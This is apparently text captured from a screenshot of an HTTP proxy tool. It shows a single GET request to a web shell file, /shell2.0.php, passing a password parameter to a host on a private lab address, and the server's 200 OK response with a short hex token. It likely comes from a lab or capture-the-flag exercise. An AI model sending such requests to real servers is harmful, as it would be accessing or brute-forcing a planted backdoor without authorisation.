 Pretty Raw \n Actions
1 GET /shell2.0.php?pass=355 HTTP/1.1
2 Content-type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ) AppleWebKit/534.12 (KHTML, like
Gecko) Maxthon/3.0 Safari/534.12
4 Host: 10.211.55.4
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7
8
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 11 Mar 2022 07:53:05 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9
7 Set-Cookie: PHPSESSID=
qn4f7irlsnb93a2trmka895i55; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Content-Length: 16
12
13 1d1cd11e955d5159